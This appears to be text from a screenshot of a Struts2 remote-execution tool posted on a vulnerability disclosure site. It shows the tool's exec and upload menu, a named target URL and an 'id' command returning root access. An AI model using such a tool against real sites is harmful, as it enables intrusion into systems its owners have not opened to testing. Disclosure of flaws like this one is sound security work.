 Struts2 Remote Exec By:裙下的秘密
Address: http://www.zzidc.com/forgetpasspager.action
Server Info Echo Exec Upload File To / Custom Path Upload Echo Upload
Command: id Exec
uid=0(root) gid=0(root) groups=0(root)
context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
www.wooyun.org